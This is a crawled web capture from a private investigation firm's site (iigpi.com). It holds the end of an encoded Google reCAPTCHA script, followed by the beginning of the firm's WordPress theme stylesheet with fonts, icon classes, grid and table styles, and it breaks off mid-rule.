/w4jDvMOiw6PDqsKVw5/Cg8KCw5Nsw4txJMKXdMOEwpFqwr/CqQ9TcRAQKsOnUD5dS8K2HjDDhillcXUiwpzCnsO/wqDCq8KqcMK5dMKCa3UYw7ZhwpjCq3kQWMKgfnHDh37CgsKDNUzDvcKJIsO7ZhlLHMONJ8KVFmjDnwlFwpssw4gBTsOgw5XCucKawprCqcOjw7krwoxcw7zCrXzCo8OqwrjCkDnCkcKxwo4ISsO2HB/CpMKMFcKPYsOXwqLCpTTDt8KeYsKoWF5ww5jCqsKAw74cXcKWw7PChE3Ci8KIOMOaw6kpw7LDt8OUwrrDinIaw6A8wovDocOkB8O1w57CpcKoE8KCDABsw75qwq9AwpvDjj7CvMOcNjIJw4jDscKqSwMSw4/Cj8Ojw68kwp/Do8OXw4PDmCl3dlLCnDgOwq3DpMORHzPDqcODRcK1PsOOwrXDh05qwrbChWkVHV3CnsOcdGZzMRFZw5dmw55xKMK+dMK9fRwGBxPDpcKEYhsPw5EKwq9AAcOWTHMYworDiwgfw6PCnV5pwrDCpsKjQAN6c04EAyEfwoHDtsOOwppEw7bDsULDhMOmFMKnKV/Ds8KhfcKcwr7CjAHCs8O6YsK1CEvDviLDtsOYMi/ChgfDmcKQc8KREEozRlpHKlHChMKVwpEMwq18eiFZw73CncKyw63Do8Ksw7/Cqi5nBcO5I0PDuAZYw53CucOATcOPwp/DqgvDg8KhwqxkW8KVw7XDqcO7TScObMKzw6HCviVcbVs3w43DjMKQw70VfivClMKuw6bDo8KFwo7ChTA1w4hqw6rDkTDDtcOlblNJIWM9w4lHWcKfw59oOljDm8KPw4PDshQ5E8KOIMKBwr8GwrxwG8K7DEPCggABYsKKw7J/[base64]/Cjz0+wp/Dhx/CusKkw7nDicK6GEF+wrh1w5Qqb8K6CsO+wpfCgFNBw6DDoTJawoHCh0rCv18SwpEFY8OwRcKqwqQILw/[base64]/CsBMVSSnCqsKvKjJ6w6h1wq8Dw7Y/YxEvwrcCNnXCoA/Ch1lRw5zCl8KHwoVLw5XDqsO9fnAvQcKULMOwwrpPasOjw5sGFH84w4nCtCw7GsKCZcKlNcOjwolRZsKywo/DujwmPUAIVMOzX8KMw5EMbkLDumF9DMK4w6DClQHDiSMiwoPDiSLDj8Kqw47Dpk1seGkIH8OYw7BOCsKswqTCqMKGw53DqkB/w5ptL0d8LcKQw43Cj2hue8Ohwp/Dl3xiOz3CoR5MHsOxPsKZTlvDqsOndMO6wrAhwoXDjxXDpA1+HDhHN1/DgcO+D23CuMK5DsKzFXhjF8Kzw6pQdsKaw7Iaw67CnRrCp8KAaWPDgw/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226Lez9-8UAAAAAEDjvRo3qc2HNPlt_6eTR0ZH9jQt\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.iigpi.com:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22KaCeqc0g1BRxbSKpHFL1eZ4Z+HwB/ZAB6jFbwKJXtjo\\u003d\x22,0,0,null,1,1769277983987,0,0,[219,102],null,[114,252,253,5,64],\x22RC-9ZduTsAACBA1QA\x22,null,null,null,null,null,\x220dAFcWeA6LBTgBQwIEANMqyEU_6_vHAt6rQonf5XxNnAKvdgldGmmSe5EUtt2q--770UFufehElqv2ie2_7P9vCXjrQkaKAfIFmA\x22,1769360784021]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.iigpi.com/wp-content/themes/iigroup/style.css?ver=6.3.7
body_size: 40044
content:
/*!
Theme Name: International Investigative Group
Theme URI: http://smartsites.com/
Author: SmartSites
Author URI: http://smartsites.com/
Description: Think Web. Think Smart.
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: iigroup
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready

International Investigative Group is based on SmartSites WP Theme Generator. It is distributed under the terms of the GNU GPL v2 or later.
*/@font-face{font-family:'Segoe UI';src:url("fonts/SegoeUI.eot");src:url("fonts/SegoeUI.eot?#iefix") format("embedded-opentype"),url("fonts/SegoeUI.woff2") format("woff2"),url("fonts/SegoeUI.woff") format("woff"),url("fonts/SegoeUI.ttf") format("truetype"),url("fonts/SegoeUI.svg#SegoeUI") format("svg");font-weight:normal;font-style:normal}@font-face{font-family:'Helvetica';src:url("fonts/Helvetica-Condensed.eot");src:url("fonts/Helvetica-Condensed.eot?#iefix") format("embedded-opentype"),url("fonts/Helvetica-Condensed.woff2") format("woff2"),url("fonts/Helvetica-Condensed.woff") format("woff"),url("fonts/Helvetica-Condensed.ttf") format("truetype"),url("fonts/Helvetica-Condensed.svg#Helvetica-Condensed") format("svg");font-weight:500;font-style:normal}@font-face{font-family:'Helvetica Neue';src:url("fonts/HelveticaNeue-Medium.eot");src:url("fonts/HelveticaNeue-Medium.eot?#iefix") format("embedded-opentype"),url("fonts/HelveticaNeue-Medium.woff2") format("woff2"),url("fonts/HelveticaNeue-Medium.woff") format("woff"),url("fonts/HelveticaNeue-Medium.ttf") format("truetype"),url("fonts/HelveticaNeue-Medium.svg#HelveticaNeue-Medium") format("svg");font-weight:500;font-style:normal}@font-face{font-family:'Helvetica';src:url("fonts/Helvetica-Condensed-Bold.eot");src:url("fonts/Helvetica-Condensed-Bold.eot?#iefix") format("embedded-opentype"),url("fonts/Helvetica-Condensed-Bold.woff2") format("woff2"),url("fonts/Helvetica-Condensed-Bold.woff") format("woff"),url("fonts/Helvetica-Condensed-Bold.ttf") format("truetype"),url("fonts/Helvetica-Condensed-Bold.svg#Helvetica-Condensed-Bold") format("svg");font-weight:bold;font-style:normal}@font-face{font-family:'icomoon';src:url("fonts/icomoon.eot?vr64w6");src:url("fonts/icomoon.eot?vr64w6#iefix") format("embedded-opentype"),url("fonts/icomoon.ttf?vr64w6") format("truetype"),url("fonts/icomoon.woff?vr64w6") format("woff"),url("fonts/icomoon.svg?vr64w6#icomoon") format("svg");font-weight:normal;font-style:normal;font-display:block}[class^="icon-"],[class*=" icon-"]{font-family:'icomoon' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-detective-two:before{content:"\e92c"}.icon-double-arrow:before{content:"\e92b"}.icon-report:before{content:"\e900"}.icon-outline:before{content:"\e901"}.icon-litigation:before{content:"\e902"}.icon-wheelchair:before{content:"\e903"}.icon-clipboard:before{content:"\e904"}.icon-loan:before{content:"\e905"}.icon-work-team:before{content:"\e906"}.icon-champagne-glass:before{content:"\e907"}.icon-money-icon:before{content:"\e908"}.icon-creativity:before{content:"\e909"}.icon-brokerag:before{content:"\e90a"}.icon-balance:before{content:"\e90b"}.icon-defence:before{content:"\e90c"}.icon-temple:before{content:"\e90d"}.icon-university:before{content:"\e90e"}.icon-marker:before{content:"\e90f"}.icon-phone:before{content:"\e910"}.icon-home:before{content:"\e911"}.icon-team:before{content:"\e912"}.icon-right-arrow:before{content:"\e913"}.icon-left-arrow:before{content:"\e914"}.icon-pinterest:before{content:"\e915"}.icon-twitter-circle:before{content:"\e916"}.icon-linkedin-circle:before{content:"\e917"}.icon-facebook-circle:before{content:"\e918"}.icon-phone1:before{content:"\e919"}.icon-envelop:before{content:"\e91a"}.icon-cityscape:before{content:"\e91b"}.icon-agent:before{content:"\e91c"}.icon-arrow-up:before{content:"\e91d"}.icon-instagram:before{content:"\e91e"}.icon-linkdin:before{content:"\e91f"}.icon-twitter:before{content:"\e920"}.icon-facebook:before{content:"\e921"}.icon-angle-right:before{content:"\e922"}.icon-angle-left:before{content:"\e923"}.icon-insurance:before{content:"\e924"}.icon-security:before{content:"\e925"}.icon-detective:before{content:"\e926"}.icon-chip:before{content:"\e927"}.icon-data:before{content:"\e928"}.icon-cctv:before{content:"\e929"}.icon-assets:before{content:"\e92a"}*,*::before,*::after{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus{outline:0 !important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[title],abbr[data-original-title]{text-decoration:underline;text-decoration:underline dotted;cursor:help;border-bottom:0;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul,dl{margin-top:0;margin-bottom:1rem}ol ol,ul ul,ol ul,ul ol{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#0050af;text-decoration:none;background-color:transparent}a:hover{color:#002d63;text-decoration:underline}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):hover,a:not([href]):not([tabindex]):focus{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}pre,code,kbd,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}input,button,select,optgroup,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}select{word-wrap:normal}button,[type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button:not(:disabled),[type="button"]:not(:disabled),[type="reset"]:not(:disabled),[type="submit"]:not(:disabled){cursor:pointer}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{padding:0;border-style:none}input[type="radio"],input[type="checkbox"]{box-sizing:border-box;padding:0}input[type="date"],input[type="time"],input[type="datetime-local"],input[type="month"]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}@media (max-width: 1200px){legend{font-size:calc(1.275rem + .3vw) }}progress{vertical-align:baseline}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{outline-offset:-2px;-webkit-appearance:none}[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none !important}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{margin-bottom:.5rem;font-weight:900;line-height:1.2}h1,.h1{font-size:5.0625rem}@media (max-width: 1200px){h1,.h1{font-size:calc(1.63125rem + 4.575vw) }}h2,.h2{font-size:2.5rem}@media (max-width: 1200px){h2,.h2{font-size:calc(1.375rem + 1.5vw) }}h3,.h3{font-size:2.25rem}@media (max-width: 1200px){h3,.h3{font-size:calc(1.35rem + 1.2vw) }}h4,.h4{font-size:1.6875rem}@media (max-width: 1200px){h4,.h4{font-size:calc(1.29375rem + .525vw) }}h5,.h5{font-size:1.4375rem}@media (max-width: 1200px){h5,.h5{font-size:calc(1.26875rem + .225vw) }}h6,.h6{font-size:1.125rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem;font-weight:300;line-height:1.2}@media (max-width: 1200px){.display-1{font-size:calc(1.725rem + 5.7vw) }}.display-2{font-size:5.5rem;font-weight:300;line-height:1.2}@media (max-width: 1200px){.display-2{font-size:calc(1.675rem + 5.1vw) }}.display-3{font-size:4.5rem;font-weight:300;line-height:1.2}@media (max-width: 1200px){.display-3{font-size:calc(1.575rem + 3.9vw) }}.display-4{font-size:3.5rem;font-weight:300;line-height:1.2}@media (max-width: 1200px){.display-4{font-size:calc(1.475rem + 2.7vw) }}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,0.1)}small,.small{font-size:80%;font-weight:400}mark,.mark{padding:.2em;background-color:#fcf8e3}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.blockquote-footer::before{content:"\2014\00A0"}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}code{font-size:87.5%;color:#e83e8c;word-break:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width: 576px){.container{max-width:540px}}@media (min-width: 768px){.container{max-width:720px}}@media (min-width: 992px){.container{max-width:960px}}@media (min-width: 1200px){.container{max-width:1448px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*="col-"]{padding-right:0;padding-left:0}.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col,.col-auto,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm,.col-sm-auto,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md,.col-md-auto,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg,.col-lg-auto,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl,.col-xl-auto,.col-xxl-1,.col-xxl-2,.col-xxl-3,.col-xxl-4,.col-xxl-5,.col-xxl-6,.col-xxl-7,.col-xxl-8,.col-xxl-9,.col-xxl-10,.col-xxl-11,.col-xxl-12,.col-xxl,.col-xxl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{flex-basis:0;flex-grow:1;max-width:100%}.col-auto{flex:0 0 auto;width:auto;max-width:100%}.col-1{flex:0 0 8.33333%;max-width:8.33333%}.col-2{flex:0 0 16.66667%;max-width:16.66667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.33333%;max-width:33.33333%}.col-5{flex:0 0 41.66667%;max-width:41.66667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.33333%;max-width:58.33333%}.col-8{flex:0 0 66.66667%;max-width:66.66667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.33333%;max-width:83.33333%}.col-11{flex:0 0 91.66667%;max-width:91.66667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.33333%}.offset-2{margin-left:16.66667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333%}.offset-5{margin-left:41.66667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333%}.offset-8{margin-left:66.66667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333%}.offset-11{margin-left:91.66667%}@media (min-width: 576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{flex:0 0 8.33333%;max-width:8.33333%}.col-sm-2{flex:0 0 16.66667%;max-width:16.66667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.33333%;max-width:33.33333%}.col-sm-5{flex:0 0 41.66667%;max-width:41.66667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.33333%;max-width:58.33333%}.col-sm-8{flex:0 0 66.66667%;max-width:66.66667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.33333%;max-width:83.33333%}.col-sm-11{flex:0 0 91.66667%;max-width:91.66667%}.col-sm-12{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.66667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333%}.offset-sm-5{margin-left:41.66667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333%}.offset-sm-8{margin-left:66.66667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333%}.offset-sm-11{margin-left:91.66667%}}@media (min-width: 768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.col-md-auto{flex:0 0 auto;width:auto;max-width:100%}.col-md-1{flex:0 0 8.33333%;max-width:8.33333%}.col-md-2{flex:0 0 16.66667%;max-width:16.66667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.33333%;max-width:33.33333%}.col-md-5{flex:0 0 41.66667%;max-width:41.66667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.33333%;max-width:58.33333%}.col-md-8{flex:0 0 66.66667%;max-width:66.66667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.33333%;max-width:83.33333%}.col-md-11{flex:0 0 91.66667%;max-width:91.66667%}.col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333%}.offset-md-2{margin-left:16.66667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333%}.offset-md-5{margin-left:41.66667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333%}.offset-md-8{margin-left:66.66667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333%}.offset-md-11{margin-left:91.66667%}}@media (min-width: 992px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{flex:0 0 8.33333%;max-width:8.33333%}.col-lg-2{flex:0 0 16.66667%;max-width:16.66667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.33333%;max-width:33.33333%}.col-lg-5{flex:0 0 41.66667%;max-width:41.66667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.33333%;max-width:58.33333%}.col-lg-8{flex:0 0 66.66667%;max-width:66.66667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.33333%;max-width:83.33333%}.col-lg-11{flex:0 0 91.66667%;max-width:91.66667%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333%}.offset-lg-2{margin-left:16.66667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333%}.offset-lg-5{margin-left:41.66667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333%}.offset-lg-8{margin-left:66.66667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333%}.offset-lg-11{margin-left:91.66667%}}@media (min-width: 1200px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{flex:0 0 8.33333%;max-width:8.33333%}.col-xl-2{flex:0 0 16.66667%;max-width:16.66667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.33333%;max-width:33.33333%}.col-xl-5{flex:0 0 41.66667%;max-width:41.66667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.33333%;max-width:58.33333%}.col-xl-8{flex:0 0 66.66667%;max-width:66.66667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.33333%;max-width:83.33333%}.col-xl-11{flex:0 0 91.66667%;max-width:91.66667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333%}.offset-xl-2{margin-left:16.66667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333%}.offset-xl-5{margin-left:41.66667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333%}.offset-xl-8{margin-left:66.66667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333%}.offset-xl-11{margin-left:91.66667%}}@media (min-width: 1600px){.col-xxl{flex-basis:0;flex-grow:1;max-width:100%}.col-xxl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xxl-1{flex:0 0 8.33333%;max-width:8.33333%}.col-xxl-2{flex:0 0 16.66667%;max-width:16.66667%}.col-xxl-3{flex:0 0 25%;max-width:25%}.col-xxl-4{flex:0 0 33.33333%;max-width:33.33333%}.col-xxl-5{flex:0 0 41.66667%;max-width:41.66667%}.col-xxl-6{flex:0 0 50%;max-width:50%}.col-xxl-7{flex:0 0 58.33333%;max-width:58.33333%}.col-xxl-8{flex:0 0 66.66667%;max-width:66.66667%}.col-xxl-9{flex:0 0 75%;max-width:75%}.col-xxl-10{flex:0 0 83.33333%;max-width:83.33333%}.col-xxl-11{flex:0 0 91.66667%;max-width:91.66667%}.col-xxl-12{flex:0 0 100%;max-width:100%}.order-xxl-first{order:-1}.order-xxl-last{order:13}.order-xxl-0{order:0}.order-xxl-1{order:1}.order-xxl-2{order:2}.order-xxl-3{order:3}.order-xxl-4{order:4}.order-xxl-5{order:5}.order-xxl-6{order:6}.order-xxl-7{order:7}.order-xxl-8{order:8}.order-xxl-9{order:9}.order-xxl-10{order:10}.order-xxl-11{order:11}.order-xxl-12{order:12}.offset-xxl-0{margin-left:0}.offset-xxl-1{margin-left:8.33333%}.offset-xxl-2{margin-left:16.66667%}.offset-xxl-3{margin-left:25%}.offset-xxl-4{margin-left:33.33333%}.offset-xxl-5{margin-left:41.66667%}.offset-xxl-6{margin-left:50%}.offset-xxl-7{margin-left:58.33333%}.offset-xxl-8{margin-left:66.66667%}.offset-xxl-9{margin-left:75%}.offset-xxl-10{margin-left:83.33333%}.offset-xxl-11{margin-left:91.66667%}}.table{width:100%;margin-bottom:1rem;color:#212529}.table th,.table td{padding:.75rem;vertical-align:top;border-top:1px solid #dee2e6}.table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.table tbody+tbody{border-top:2px solid #dee2e6}.table-sm th,.table-sm td{padding:.3rem}.table-bordered{border:1px solid #dee2e6}.table-bordered th,.table-bordered td{border:1px solid #dee2e6}.table-bordered thead th,.table-bordered thead td{border-bottom-width:2px}.table-borderless th,.table-borderless td,.table-borderless thead th,.table-borderless tbody+tbody{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,0.05)}.table-hover tbody tr:hover{color:#212529;background-color:rgba(0,0,0,0.075)}.table-primary,.table-primary>th,.table-primary>td{background-color:#b8cee9}.table-primary th,.table-primary td,.table-primary thead th,.table-primary tbody+tbody{border-color:#7aa4d5}.table-hover .table-primary:hover{background-color:#a5c1e3}.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#a5c1e3}.table-secondary,.table-secondary>th,.table-secondary>td{background-color:#d6d8db}.table-secondary th,.table-secondary td,.table-secondary thead th,.table-secondary tbody+tbody{border-color:#b3b7bb}.table-hover .table-secondary:hover{background-color:#c8cbcf}.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#c8cbcf}.table-success,.table-success>th,.table-success>td{background-color:#c3e6cb}.table-success th,.table-success td,.table-success thead th,.table-success tbody+tbody{border-color:#8fd19e}.table-hover .table-success:hover{background-color:#b1dfbb}.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#b1dfbb}.table-info,.table-info>th,.table-info>td{background-color:#bee5eb}.table-info th,.table-info td,.table-info thead th,.table-info tbody+tbody{border-color:#86cfda}.table-hover .table-info:hover{background-color:#abdde5}.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>th,.table-warning>td{background-color:#ffeeba}.table-warning th,.table-warning td,.table-warning thead th,.table-warning tbody+tbody{border-color:#ffdf7e}.table-hover .table-warning:hover{background-color:#ffe8a1}.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#ffe8a1}.table-danger,.table-danger>th,.table-danger>td{background-color:#f5c6cb}.table-danger th,.table-danger td,.table-danger thead th,.table-danger tbody+tbody{border-color:#ed969e}.table-hover .table-danger:hover{background-color:#f1b0b7}.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f1b0b7}.table-light,.table-light>th,.table-light>td{background-color:#f1f1f1}.table-light th,.table-light td,.table-light thead th,.table-light tbody+tbody{border-color:#e4e4e4}.table-hover .table-light:hover{background-color:#e4e4e4}.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#e4e4e4}.table-dark,.table-dark>th,.table-dark>td{background-color:#c6c8ca}.table-dark th,.table-dark td,.table-dark thead th,.table-dark tbody+tbody{border-color:#95999c}.table-hover .table-dark:hover{background-color:#b9bbbe}.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b9bbbe}.table-active,.table-active>th,.table-active>td{background-color:rgba(0,0,0,0.075)}.table-hover .table-active:hover{background-color:rgba(0,0,0,0.075)}.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,0.075)}.table .thead-dark th{color:#fff;background-color:#343a40;border-color:#454d55}.table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#dee2e6}.table-dark{color:#fff;background-color:#343a40}.table-dark th,.table-dark td,.table-dark thead th{border-color:#454d55}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:rgba(255,255,255,0.05)}.table-dark.table-hover tbody tr:hover{color:#fff;background-color:rgba(255,255,255,0.075)}@media (max-width: 575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-sm>.table-bordered{border:0}}@media (max-width: 767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-md>.table-bordered{border:0}}@media (max-width: 991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-lg>.table-bordered{border:0}}@media (max-width: 